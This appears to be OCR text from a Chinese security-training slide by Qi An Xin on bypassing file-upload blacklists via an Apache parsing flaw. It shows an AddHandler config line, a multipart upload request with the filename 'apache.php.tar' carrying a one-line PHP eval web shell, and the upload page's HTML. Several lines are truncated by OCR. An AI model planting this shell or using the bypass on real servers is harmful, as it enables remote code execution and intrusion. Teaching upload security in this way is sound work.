 上传绕过技巧
奇安信
新一代网络安全领军者
服务端校验绕过 ---- 黑名单绕过
4. 配合解析漏洞
（1）Apache
# 在httpd.conf添加AddHandler php5-script .php 添加之后重启
nnection: close
----WebKitFormBoundaryiYmB3Ar3HGeJJX9T
ntent-Disposition: form-data; name="upload_file"; filename="apache.php.tar
ntent-Type: application/octet-stream
php @eval($_POST[123]);?>
----WebKitFormBoundaryiYmB3Ar3HGeJJX9T
ntent-Disposition: form-data; name="submit"
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/apache.php.tar" width="250px" />